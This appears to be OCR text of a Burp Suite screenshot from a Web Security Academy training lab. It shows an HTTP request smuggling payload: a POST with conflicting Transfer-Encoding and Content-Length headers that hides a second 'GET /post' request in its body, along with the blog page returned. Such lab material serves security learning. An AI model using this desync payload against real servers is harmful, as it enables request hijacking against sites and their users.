 Send Cancel < > Target: https://0acb00070421fb6f80f2214f000d00cc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/2
2 Host:
0acb00070421fb6f80f2214f000d00cc.web-security-academy.
net
3 Cookie: session=DjM7Xy4s5aZMA7KOldgwSSAhIF3vQQWM
4 Content-Type: application/x-www-form-urlencoded
5 Transfer-Encoding: chunked
6 Content-Length: 67
7
8 0
9
10 GET /post?postId=5 HTTP/1.1
11 Content-Length: 12
12
13 userid=test
14
15
Response
Pretty Raw Hex Render
\n
that will prepare you for a
less terrifying experience.
Some of which are obvious,
perhaps some less so. Start
with prep. Even the basics,
like making sure you know the
name of the interviewee and
the company. Again, this is a
pretty obvious thing to do when
striving to land a job you
really want, but nerves can
really make even the simplest
of things leave your mind.
</p>
59 <p>
Instead of writing the names of
people and the company on your
hand, that you&apos;ll use to
mop your sweaty brow and smear
ink on your face, come up with
some practices like name
association. This is handy as
you can focus on an object and
make sure the name is linked to
Inspector
Selection 67 (0x43)
Selected text
0 \r \n
\r \n
GET /post?postId=5 HTTP/1.1
\r \n
Content-Length: 12 \r \n
\r \n
userid=test
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4